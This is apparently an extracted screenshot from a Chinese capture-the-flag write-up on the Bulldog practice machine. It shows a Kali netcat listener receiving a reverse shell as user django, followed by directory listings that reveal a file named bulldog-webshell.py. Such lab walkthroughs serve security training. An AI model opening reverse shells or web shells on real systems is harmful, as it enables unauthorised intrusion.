 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
192.168.44.153: inverse host lookup failed: Unknown host
connect to [192.168.44.138] from (UNKNOWN) [192.168.44.153] 42294
bash: cannot set terminal process group (985): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
bash: /root/.bashrc: Permission denied
django@bulldog:/home/django/bulldog$ ls
ls
bulldog
bulldog-webshell.py
db.sqlite3
manage.py
django@bulldog:/home/django/bulldog$ cd ..
cd ..
django@bulldog:/home/django$ ls
ls
bulldog
django@bulldog:/home/django$ cd ..
cd ..
django@bulldog:/home$ ls
ls
bulldogadmin
django
django@bulldog:/home$
By:Eastmount
娜璋AI安全之家
https://blog.csdn.net/Eastmount